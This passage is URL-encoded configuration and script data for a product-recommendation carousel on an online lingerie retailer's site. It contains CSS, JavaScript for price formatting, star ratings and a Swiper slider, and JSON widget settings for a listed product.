0none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,